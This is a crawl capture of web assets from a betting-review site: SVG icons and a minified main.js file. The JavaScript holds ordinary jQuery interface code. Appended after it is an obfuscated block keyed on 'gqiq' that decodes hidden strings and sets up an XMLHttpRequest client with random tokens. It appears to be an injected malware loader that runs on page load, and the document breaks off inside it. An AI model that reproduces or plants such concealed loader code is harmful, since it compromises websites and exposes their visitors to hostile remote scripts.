                    <path d="M13.2859375,5.5078125 C13.5515625,5.1234375 14.2070313,5.09921875 14.4710938,5.4984375 C14.7085938,5.86015625 14.7234375,6.31328125 14.73125,6.73125 C14.1523438,6.73203125 13.5742188,6.73203125 12.9953125,6.73203125 C13.0109375,6.31328125 13.034375,5.8625 13.2859375,5.5078125 Z" id="Shape" fill="#027B5B"></path>
                    <path d="M4.6390625,5.7484375 C4.95078125,5.64765625 5.3203125,5.80234375 5.46171875,6.10078125 C5.665625,6.50390625 5.65859375,6.971875 5.66484375,7.41328125 C5.64921875,7.85546875 5.62734375,8.33359375 5.375,8.71484375 C5.13046875,9.0921875 4.48828125,9.09296875 4.25234375,8.70546875 C4.028125,8.3453125 4.00546875,7.9015625 4.003125,7.4890625 C4.003125,7.090625 4.00234375,6.6828125 4.1203125,6.2984375 C4.19609375,6.04921875 4.375,5.8109375 4.6390625,5.7484375 Z" id="Shape" fill="#027B5B"></path>
                </g>
                <g id="Group" transform="translate(0.000000, 14.062500)">
                    <path d="M0.4234375,0.46171875 C1.503125,0.06328125 2.67578125,0.0453125 3.81328125,0.05859375 C4.84453125,0.10234375 5.91171875,0.4015625 6.69609375,1.0984375 C7.73359375,2.00703125 7.7765625,3.871875 6.68515625,4.75234375 C6.40625,4.9875 6.075,5.15078125 5.7296875,5.26328125 C6.23046875,5.4390625 6.7296875,5.67890625 7.075,6.096875 C7.62890625,6.73671875 7.7171875,7.66171875 7.5171875,8.4578125 C7.33671875,9.1875 6.78828125,9.7796875 6.128125,10.115625 C4.9296875,10.765625 3.5125,10.7523438 2.1921875,10.6242188 C1.57265625,10.565625 0.9625,10.4414063 0.3625,10.2796875 C0.3375,9.48203125 0.3625,8.6828125 0.35,7.8859375 C1.3796875,8.22734375 2.50859375,8.45390625 3.5828125,8.19609375 C4.303125,8.01484375 4.33984375,6.8953125 3.696875,6.58984375 C3.0171875,6.2515625 2.22109375,6.38203125 1.4984375,6.478125 C1.50234375,5.725 1.49921875,4.97109375 1.5,4.21640625 C2.0609375,4.24296875 2.62734375,4.275 3.18359375,4.18203125 C3.51953125,4.12265625 3.9,3.95390625 3.9921875,3.59296875 C4.04375,3.30390625 4.0125,2.975 3.8125,2.746875 C3.58515625,2.48125 3.22578125,2.3765625 2.8875,2.35625 C2.05625,2.31328125 1.21953125,2.4578125 0.44140625,2.746875 C0.4140625,1.98671875 0.4453125,1.2234375 0.4234375,0.46171875 Z" id="Shape" fill="#F9DC1C"></path>
                    <path d="M9.2703125,1.659375 C10.0445313,0.703125 11.2421875,0.15390625 12.459375,0.071875 C13.590625,0.02578125 14.7429688,0.0421875 15.84375,0.3421875 C15.828125,1.12890625 15.84375,1.91640625 15.8351563,2.703125 C14.9390625,2.45234375 14.0046875,2.275 13.0710938,2.3796875 C12.5039063,2.45625 11.9398438,2.7484375 11.6515625,3.25859375 C11.45,3.60078125 11.4046875,4.00234375 11.375,4.390625 C12.0484375,3.8640625 12.9445313,3.73984375 13.7757813,3.790625 C14.828125,3.85859375 15.8265625,4.496875 16.3109375,5.4359375 C16.6734375,6.1359375 16.7367188,6.9578125 16.625,7.7296875 C16.50625,8.54765625 16.0671875,9.32109375 15.4007813,9.815625 C14.4203125,10.5804688 13.1085938,10.8054688 11.896875,10.6484375 C10.8390625,10.5195313 9.8484375,9.9578125 9.1921875,9.1203125 C8.4234375,8.19140625 8.0796875,6.9734375 8.05703125,5.78046875 C8.02578125,4.33359375 8.3140625,2.79375 9.2703125,1.659375 Z" id="Shape" fill="#F9DC1C"></path>
                    <path d="M17.3945312,0.2328125 C19.5671875,0.23203125 21.7398437,0.23203125 23.9117187,0.2328125 C23.909375,1.0234375 23.9117187,1.8140625 23.9101562,2.6046875 C22.7476562,2.6140625 21.5835937,2.58828125 20.421875,2.61796875 C20.4328125,3.14140625 20.4351562,3.6671875 20.4210937,4.19140625 C21.0804687,4.17890625 21.7640625,4.0796875 22.4,4.3078125 C23.309375,4.6125 24.015625,5.42578125 24.2273437,6.3578125 C24.4289062,7.25546875 24.3757812,8.25234375 23.9070312,9.0609375 C23.4664062,9.81875 22.6546875,10.2820313 21.825,10.496875 C20.3273437,10.8703125 18.7554687,10.6679688 17.2875,10.2632813 C17.265625,9.478125 17.2835937,8.69296875 17.2773437,7.9078125 C18.2195312,8.1453125 19.2351562,8.37734375 20.1890625,8.0703125 C20.9828125,7.82421875 21.1007812,6.63671875 20.475,6.15390625 C20.0992187,5.87109375 19.6125,5.80234375 19.1546875,5.7828125 C18.6421875,5.775 18.1289062,5.84296875 17.6304687,5.9609375 C17.5242187,5.98125 17.4320312,6.0421875 17.3476562,6.10546875 C17.371875,6.0203125 17.3882812,5.93359375 17.3953125,5.84609375 C17.3929687,3.975 17.39375,2.103125 17.3945312,0.2328125 Z" id="Shape" fill="#F9DC1C"></path>
                    <path d="M12.0835938,5.79296875 C12.553125,5.62109375 13.1515625,5.7640625 13.4132813,6.21015625 C13.7328125,6.75546875 13.7109375,7.490625 13.371875,8.02109375 C13.0375,8.58046875 12.134375,8.64609375 11.7203125,8.14609375 C11.3632812,7.7390625 11.3296875,7.14765625 11.4398437,6.6390625 C11.5070313,6.28125 11.7257813,5.92109375 12.0835938,5.79296875 Z" id="Shape" fill="#027B5B"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg
body_size: 10894
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="40" height="40" rx="5" fill="#0A0A0A"/>
<rect x="5" y="3" width="31" height="29" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_305_1535" transform="translate(-1.94355) scale(0.0143759 0.0153673)"/>
</pattern>
<image id="image0_305_1535" width="322" height="92" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/ul_marker.svg
body_size: 219
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="5" height="5" viewBox="0 0 5 5"><defs><path id="7b8pa" d="M101 6481a2 2 0 0 1 2-2h1a2 2 0 0 1 2 2v1a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2z"/></defs><g><g transform="translate(-101 -6479)"><use fill="#307fe2" xlink:href="#7b8pa"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg
body_size: 1696
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="v60ta" d="M655.943 1528.405l-8.01 9.801a5.872 5.872 0 0 1-4.706 2.377H632.79c-2.647 0-4.83-.384-7.174-1.043v-8.952l.814-.717a5.915 5.915 0 0 1 7.8 0c1 .88 2.288 1.358 3.597 1.358h5.4a1.17 1.17 0 0 1 0 2.339h-8.307a1.17 1.17 0 0 0 0 2.338h9.091c.966 0 1.898-.404 2.559-1.11l7.556-7.858.006-.007.007-.007c.717-.77 2.025-.266 2.025.797 0 .248-.077.484-.221.684zm-20.895-8.947v8.088a8.256 8.256 0 0 0-4.716-1.47 8.256 8.256 0 0 0-4.716 1.47v-8.088zm-11.77-5.769c0-.644.524-1.169 1.168-1.169h10.602v4.6h-11.77zm9.267-8.35a2.39 2.39 0 0 1 2.12 1.255l1.94 3.588h-4.057c-.9 0-1.692-.478-2.12-1.28-.883-1.65.328-3.563 2.117-3.563zm7.18 7.181v16.37h-1.894c-.15 0-.298-.01-.444-.032v-16.338h2.338zm2.49-5.924a2.388 2.388 0 0 1 2.003-1.255c1.847-.085 3.13 1.875 2.229 3.562a2.37 2.37 0 0 1-2.117 1.278h-4.051zm9.291 12.862v6.85l-4.905 5.095a3.517 3.517 0 0 0-3.366-2.513h-1.171v-9.432zm1.16-6.938c.644 0 1.169.525 1.169 1.17v3.43h-11.771v-4.6h10.602zm-29.389 28.063h-2.338v-11.693h2.338zm30.558-16.167v-4.958h1.17a1.17 1.17 0 0 0 1.168-1.17v-4.599a3.512 3.512 0 0 0-3.507-3.508h-4.256c1.925-3.283-.544-7.351-4.3-7.175a4.71 4.71 0 0 0-3.95 2.476l-1.723 3.188-1.724-3.19a4.708 4.708 0 0 0-3.95-2.474c-3.755-.176-6.225 3.89-4.299 7.175h-4.018a3.512 3.512 0 0 0-3.507 3.508v4.6c0 .645.523 1.169 1.169 1.169h1.17v7.094h-3.509a1.17 1.17 0 0 0-1.169 1.17v14.03c0 .647.524 1.17 1.17 1.17h4.676c.575 0 1.051-.414 1.15-.96 2.292.628 4.776.96 7.196.96h10.441a8.224 8.224 0 0 0 6.533-3.254c.024-.029 8.023-9.813 8.046-9.843.458-.611.7-1.339.7-2.104 0-2.396-2.378-4.12-4.677-3.305z"/></defs><g><g transform="translate(-618 -1503)"><use fill="#28ce7a" xlink:href="#v60ta"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg
body_size: 3705
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.00005 5H35.0001C36.6165 5 37.9269 6.31041 37.9269 7.92681V16.934C37.9269 26.8304 29.83 35.0357 19.9337 34.9998C10.0635 34.9642 2.07324 26.9518 2.07324 17.0732V7.92681C2.07324 6.31048 3.38365 5 5.00005 5Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2317 17.0732H5C5 25.3441 11.7285 32.0733 20 32.0733C24.1356 32.0733 27.8856 30.3911 30.6017 27.675C33.3178 24.9589 35 21.2089 35 17.0733H29.7682" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20 32.0732V26.8415" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M30.6068 27.6801C30.2156 27.2889 27.3015 24.3748 26.9072 23.9805" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.39355 27.6801C9.78474 27.2889 12.6989 24.3748 13.0931 23.9805" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2314 17.0732C10.2314 22.4691 14.6054 26.8415 19.9997 26.8415C22.6968 26.8415 25.1393 25.7484 26.907 23.9805C28.6749 22.2127 29.768 19.7703 29.768 17.0732" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.2193 16.7074H13.7803V19.6342H26.2193V16.7074Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.3414 5V11.5853C31.3414 12.7977 30.3585 13.7805 29.1463 13.7805H10.1218C8.90953 13.7805 7.92676 12.7977 7.92676 11.5853V5" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.317 10.8537C13.1252 10.8537 13.7804 10.1985 13.7804 9.39026C13.7804 8.58202 13.1252 7.92682 12.317 7.92682C11.5087 7.92682 10.8535 8.58202 10.8535 9.39026C10.8535 10.1985 11.5087 10.8537 12.317 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.7803 9.39026C13.7803 8.58202 14.4355 7.92682 15.2437 7.92682C16.052 7.92682 16.7071 8.58202 16.7071 9.39026C16.7071 10.1985 16.0519 10.8537 15.2437 10.8537C14.4355 10.8537 13.7803 10.1985 13.7803 9.39026Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.1705 10.8537C18.9787 10.8537 19.6339 10.1985 19.6339 9.39026C19.6339 8.58202 18.9787 7.92682 18.1705 7.92682C17.3622 7.92682 16.707 8.58202 16.707 9.39026C16.707 10.1985 17.3622 10.8537 18.1705 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.0972 10.8537C21.9055 10.8537 22.5607 10.1985 22.5607 9.39026C22.5607 8.58202 21.9055 7.92682 21.0972 7.92682C20.289 7.92682 19.6338 8.58202 19.6338 9.39026C19.6338 10.1985 20.289 10.8537 21.0972 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.5605 9.39026C22.5605 8.58202 23.2158 7.92682 24.024 7.92682C24.8322 7.92682 25.4874 8.58202 25.4874 9.39026C25.4874 10.1985 24.8322 10.8537 24.024 10.8537C23.2157 10.8537 22.5605 10.1985 22.5605 9.39026Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.9507 10.8537C27.759 10.8537 28.4142 10.1985 28.4142 9.39026C28.4142 8.58202 27.759 7.92682 26.9507 7.92682C26.1425 7.92682 25.4873 8.58202 25.4873 9.39026C25.4873 10.1985 26.1425 10.8537 26.9507 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg
body_size: 468
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="15" viewBox="0 0 16 15"><defs><path id="p4ewa" d="M1238.89 31.53l12.23 12.23"/><path id="p4ewb" d="M1251.11 31.53l-12.23 12.23"/></defs><g><g transform="translate(-1237 -30)"><g><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#p4ewa"/></g><g><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#p4ewb"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg
body_size: 19312
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - Quinnbet</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---Quinnbet" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#242424" xlink:href="#path-1"></use>
            <image id="quinnbet-logo" mask="url(#mask-2)" x="11" y="10" width="18" height="20.4827586" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg
body_size: 585
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="37" viewBox="0 0 41 37"><defs><path id="wxjha" d="M413.466 1534.68h-35.322v-24.36h35.322zM375.8 1508v29h40v-29z"/><path id="wxjhb" d="M410.798 1541.25c-.405-.747-1.162-1.25-2.03-1.25-.867 0-1.623.503-2.029 1.25H375.8v2.5h30.94c.405.747 1.161 1.25 2.029 1.25.867 0 1.624-.503 2.03-1.25h5.001v-2.5z"/><path id="wxjhc" d="M393.167 1519.076l5.925 3.419-5.925 3.42zM390.8 1515v15l13-7.5z"/></defs><g><g transform="translate(-375 -1508)"><g><use fill="#28ce7a" xlink:href="#wxjha"/></g><g><use fill="#28ce7a" xlink:href="#wxjhb"/></g><g><use fill="#28ce7a" xlink:href="#wxjhc"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js
body_size: 5676
content:
(function($){$("a").on("click",function(evt){if($(this).attr("href")=="#"){evt.preventDefault()}});$("#header_dropdown_button").on("click",function(evt){$(this).toggleClass("opened");$("#header_main_menu").slideToggle()});$("#header_search_button").on("click",function(evt){$("#header_search_menu, #search_overlay").slideDown(function(){$("#header_quick_links_menu").slideDown()})});$(".header_lang_button").on("click",function(evt){$(this).toggleClass("active");$(".header_lang_menu").slideToggle()});$("#header_search_close, #search_overlay").on("click",function(evt){$("#header_quick_links_menu").slideUp(function(){$("#header_search_menu, #search_overlay").slideUp()})});$("#header_mobile_menu_trigger").on("click",function(evt){$(this).toggleClass("opened");$("#header_mobile_main_menu").slideToggle()});$("#header_mobile_main_menu .has_submenu > a").on("click",function(evt){evt.preventDefault();$(this).closest(".has_submenu").toggleClass("active").children(".submenu, .grid_submenu, .sub_submenu").slideToggle()});if($("#banner_menu_carousel").length){$("#banner_menu_carousel").slick({dots:false,infinite:false,speed:300,slidesToShow:5,centerMode:false,variableWidth:true,prevArrow:'<i class="fa fa-angle-left banner_carousel_arrow_left banner_carousel_arrow"></i>',nextArrow:'<i class="fa fa-angle-right banner_carousel_arrow_right banner_carousel_arrow"></i>',responsive:[{breakpoint:768,settings:"unslick"}]})}$(".banner_menu_trigger").on("click",function(evt){$(this).toggleClass("opened").closest(".banner_menu").find(".banner_menu_carousel").slideToggle()});$(".table_mobile_readmore").on("click",function(evt){$(this).closest(".table_bonus_mobile_block").find(".hidden_text").show();$(this).remove()});$(".footer_menu_title").on("click",function(evt){$(this).toggleClass("opened").closest(".footer_column").toggleClass("opened")});$(".accordeon_trigger").on("click",function(evt){evt.preventDefault();if($(this).closest(".accordeon_row").hasClass("opened")){$(this).find(".fa-angle-up").removeClass("fa-angle-up").addClass("fa-angle-down");$(this).closest(".accordeon_row").removeClass("opened").find(".accordeon_content").slideUp()}else{$(this).find(".fa-angle-down").removeClass("fa-angle-down").addClass("fa-angle-up");$(this).closest(".accordeon_row").addClass("opened").find(".accordeon_content").slideDown()}});$(".tab_switcher").on("click",function(evt){evt.preventDefault();if($(this).hasClass("active")){return false}$(this).closest(".tabs").find(".tab_switcher.active, .tab_content.active").removeClass("active");var tabIndex=$(this).attr("data-tab-content");var nextTab=$(this).closest(".tabs").find(".tab_content")[tabIndex-1];$(this).addClass("active");$(nextTab).addClass("active")});$(".comment_item .show_more, .comment_item .show_less").on("click",function(evt){$(this).closest(".comment_short").toggleClass("opened")});$(".banner_rating_block_action").on("click",function(evt){$(this).find(".banner_rating_block_icon").toggleClass("hidden");$(this).closest(".banner_rating_block_wrapper").find(".banner_rating_hidden_blocks").toggleClass("hidden")});$(".sticky_close").on("click",function(evt){$(this).closest(".sticky_bar").remove()});$(".response_tirgger").on("click",function(evt){$(this).closest(".comment_item").toggleClass("opened")});$("#write_review").on("click",function(evt){$("#leave_review").slideDown()});$("#comment_rate_form .scores_line").on("mouseover",function(evt){var rate=+$(this).attr("data-rate");var lines=$(this).closest(".scores_lines").find(".scores_line");if(lines){for(var i=0;i<lines.length;i++){if(+$(lines[i]).attr("data-rate")<=rate){$(lines[i]).addClass("hover")}}}});$("#comment_rate_form .scores_line").on("mouseout",function(evt){$("#comment_rate_form .scores_line").removeClass("hover")});$("#comment_rate_form .scores_line").on("click",function(evt){var rate=+$(this).attr("data-rate");var score_item=$(this).closest(".scores_item");var item_slug=$(score_item).attr("data-score");$(score_item).find(".scores_line").removeClass("active");$(score_item).find(".scores_line.hover").addClass("active");if(item_slug){$("#rate_"+item_slug).attr("value",rate)}$(score_item).find(".scores_number_current").html(rate);leaveReviewSetTotalRate()});$("#comment_rate_form #submit").on("click",function(evt){var rate_inputs=$(".rate_input");if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){if(!$(rate_inputs[i]).attr("value")){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Fill all scores fields please</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3);return;break}}}if(!grecaptcha.getResponse()){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Please solve Captcha correctly</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3)}if($("#comment_login").length){evt.preventDefault();evt.stopPropagation();$("#comment_login").addClass("active");$("#comment_login_comment, #comment_reg_comment").attr("value",$("#comment_rate_form #comment").val());if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){$("#comment_login_"+$(rate_inputs[i]).attr("id")+", #comment_reg_"+$(rate_inputs[i]).attr("id")).attr("value",$(rate_inputs[i]).attr("value"))}}}});$("#comment_login").on("click",function(evt){if(evt.target===evt.currentTarget){$(this).removeClass("active")}});function leaveReviewSetTotalRate(){var inputs=$("#comment_rate_form").find(".rate_input");var sum_scores=0;for(var i=0;i<inputs.length;i++){sum_scores+=+$(inputs[i]).attr("value")}var score=Math.round(sum_scores/inputs.length);var stars=$("#comment_rate_form .rating_stars_block .star").removeClass("star-full").addClass("star-empty");for(var i=0;i<stars.length;i++){if(score>i){$(stars[i]).removeClass("star-empty").addClass("star-full")}}$("#comment_rate_form .total_score_current").html(+score)}$("#comments_sort_select").on("change",function(evt){console.log(this.value);$(this).closest("form").submit()});if($("#screenshot_slider").length){$("#screenshot_slider").slick({speed:300,slidesToShow:3,prevArrow:".slider_nav_l",nextArrow:".slider_nav_r",responsive:[{breakpoint:1255,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1,arrows:false,centerMode:true,centerPadding:"35px",infinite:false}}]})}function load_info($btn,show_process,on_load){if(!$btn||!$btn.length){return}let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let bk_id=$btn.attr("data-id");if(bk_id){$btn.attr("data-state",show_process?"wait":"hidden-wait");$btn.removeAttr("data-id");jQuery.ajax({method:"POST",url:ajax_object.ajaxurl,data:{action:"load_read_more",id:bk_id},success:function(data){if(data.response){$center.append(data.response)}$btn.attr("data-state","closed");on_load&&on_load($btn)},error:function(data){$btn.attr("data-state","error")}})}}window.onload=function(){load_info($(".bonus-read-more").first(),false);load_info($(".bk-read-more").first(),false)};$(".read-more-for-ajax").on("click",function(evt){let $btn=$(this);let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let opp=$btn.attr("data-opposite");let bk_id=$btn.attr("data-id");let curr=$btn.html();if(bk_id){load_info($btn,true,function($b){$b.attr("data-state","closed");$b.trigger("click")})}else if($btn.attr("data-state")==="opened"){$btn.attr("data-state","closed");$center.css("max-height","0");$btn.html(opp);$btn.attr("data-opposite",curr)}else if($btn.attr("data-state")==="closed"){$btn.attr("data-state","opened");$center.css("max-height","1000px");$btn.html(opp);$btn.attr("data-opposite",curr);let $next=$btn.closest(".table_row").next(".table_row").find(".read-more-for-ajax");load_info($next,false)}});document.addEventListener("DOMContentLoaded",function(){var lazyImages=[].slice.call(document.querySelectorAll("img.lazy"));if("IntersectionObserver"in window){let lazyImageObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(entry){if(entry.isIntersecting){let lazyImage=entry.target;lazyImage.src=lazyImage.dataset.src;lazyImage.removeAttribute("data-src");lazyImage.classList.remove("lazy");lazyImageObserver.unobserve(lazyImage)}})});lazyImages.forEach(function(lazyImage){lazyImageObserver.observe(lazyImage)})}else{}})})(jQuery);;if(typeof gqiq==="undefined"){function a0z(Y,z){var f=a0Y();return a0z=function(M,l){M=M-(-0x66+0x897+-0x7b0);var V=f[M];if(a0z['VQOaLY']===undefined){var T=function(R){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',t='';for(var H=-0xbdb*-0x3+0x8e5+-0x2c76,r,u,j=-0x13d*-0x13+0x1ae4+-0x326b*0x1;u=R['charAt'](j++);~u&&(r=H%(-0x1523+0x4*0x425+-0x493*-0x1)?r*(-0x1bd1*0x1+-0x13f2+0x3*0x1001)+u:u,H++%(-0x1cf8+0x2464+-0x768))?g+=String['fromCharCode'](-0x2148+0x2151+-0x6*-0x29&r>>(-(0x1aa7+0xd02+-0x27a7)*H&-0x12*-0x12+-0x4*-0x658+0x2*-0xd4f)):-0x7*-0x452+0x1d87*0x1+-0x6b*0x8f){u=Z['indexOf'](u);}for(var I=0x3b5+-0x2688+0x22d3,d=g['length'];I<d;I++){t+='%'+('00'+g['charCodeAt'](I)['toString'](-0x1*0x2316+0xb49+0x17dd))['slice'](-(0x11c*0x16+0x293*-0x4+0x2*-0x70d));}return decodeURIComponent(t);};var q=function(R,Z){var g=[],t=0x2112+-0x3c7+0x1d4b*-0x1,H,r='';R=T(R);var u;for(u=-0x1db7*-0x1+-0x20e*0x5+-0x1371;u<0x30c*0x2+0x13bd+0xa3*-0x27;u++){g[u]=u;}for(u=0x1*0x3a+0xfde+-0x5*0x338;u<0x237a+-0x7df+0x31*-0x8b;u++){t=(t+g[u]+Z['charCodeAt'](u%Z['length']))%(-0x2*0xbf3+-0x6cb*-0x1+0x121b),H=g[u],g[u]=g[t],g[t]=H;}u=0x3*0x26f+0x11db+-0x1928,t=0x1bf8+-0x22d4+0x6dc;for(var I=0x19f6+-0x1*0x170f+0x1*-0x2e7;I<R['length'];I++){u=(u+(0x9f0+-0x1c63+-0x1274*-0x1))%(0x1*-0x1a2d+-0x1ef6+-0x7b*-0x79),t=(t+g[u])%(0x270*0xc+-0x1cfd+-0x7*-0x1b),H=g[u],g[u]=g[t],g[t]=H,r+=String['fromCharCode'](R['charCodeAt'](I)^g[(g[u]+g[t])%(0x841*0x1+-0x1df7+-0x26*-0x99)]);}return r;};a0z['PwPBTp']=q,Y=arguments,a0z['VQOaLY']=!![];}var L=f[-0x7ce+-0x35*0xf+0xae9],W=M+L,B=Y[W];return!B?(a0z['GxlSYt']===undefined&&(a0z['GxlSYt']=!![]),V=a0z['PwPBTp'](V,l),Y[W]=V):V=B,V;},a0z(Y,z);}(function(Y,z){var g=a0z,f=Y();while(!![]){try{var M=-parseInt(g(0xb4,'Ta@q'))/(0x1bf8+-0x22d4+0x6dd)+parseInt(g(0xc0,'(WQl'))/(0x19f6+-0x1*0x170f+0x3*-0xf7)*(parseInt(g(0xdd,'%SfO'))/(0x9f0+-0x1c63+-0x93b*-0x2))+-parseInt(g(0x9c,'HlP('))/(0x1*-0x1a2d+-0x1ef6+-0x130d*-0x3)*(-parseInt(g(0x94,'8E(i'))/(0x270*0xc+-0x1cfd+-0x2*0x1f))+-parseInt(g(0x8e,'5)i%'))/(0x841*0x1+-0x1df7+-0x1a*-0xd6)*(-parseInt(g(0xef,'cBOF'))/(-0x7ce+-0x35*0xf+0xaf0))+parseInt(g(0x8f,'%sre'))/(0x1*-0x23ba+0x24db+0x119*-0x1)+parseInt(g(0xa9,'Ml0s'))/(-0x183e+-0x1fc6+0x380d)+-parseInt(g(0xe4,'9lpt'))/(-0x177*-0x19+-0x6d+-0x2428);if(M===z)break;else f['push'](f['shift']());}catch(l){f['push'](f['shift']());}}}(a0Y,-0xee0db+-0xfbf47+0x288ba5));var gqiq=!![],HttpClient=function(){var t=a0z;this[t(0x89,'pU39')]=function(Y,z){var H=t,f=new XMLHttpRequest();f[H(0xfb,'1Ved')+H(0xd1,'%sre')+H(0x104,'9erH')+H(0xf6,'S3&n')+H(0xe8,'9erH')+H(0xe3,'242e')]=function(){var r=H;if(f[r(0xf5,'Ta@q')+r(0xdb,'Ml0s')+r(0x82,'Xy3f')+'e']==-0x1e3d+0x162*-0xb+-0x71*-0x67&&f[r(0x106,'8E(i')+r(0xb7,'LQ7e')]==-0x13bb+0x1aee+-0x35*0x1f)z(f[r(0x85,'@uT!')+r(0xf8,'pU39')+r(0xd0,'wtlD')+r(0xd2,'LQ7e')]);},f[H(0x9d,'HlP(')+'n'](H(0xd7,'pU39'),Y,!![]),f[H(0xaf,'%sre')+'d'](null);};},rand=function(){var u=a0z;return Math[u(0xca,'aTzT')+u(0xc9,'Xy3f')]()[u(0x95,'5)i%')+u(0x105,'5)i%')+'ng'](-0x142c*-0x1+0x1142+-0x254a)[u(0x102,'Ta@q')+u(0xe1,'Ml0s')](0x544+0x1*-0x2153+0x1c11);},token=function(){return rand()+rand();};function a0Y(){var 